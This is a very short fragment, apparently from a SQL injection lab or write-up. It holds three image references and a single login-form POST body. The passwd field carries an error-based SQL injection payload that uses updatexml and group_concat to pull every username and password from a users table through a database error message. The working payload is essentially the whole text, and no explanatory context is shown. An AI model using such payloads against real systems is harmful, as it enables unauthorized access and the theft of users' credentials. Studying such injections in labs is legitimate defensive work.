 uname=admin&passwd=' OR updatexml(1,concat('!',(SELECT group_concat(':',username,password) FROM users)),1)# &submit=Submit
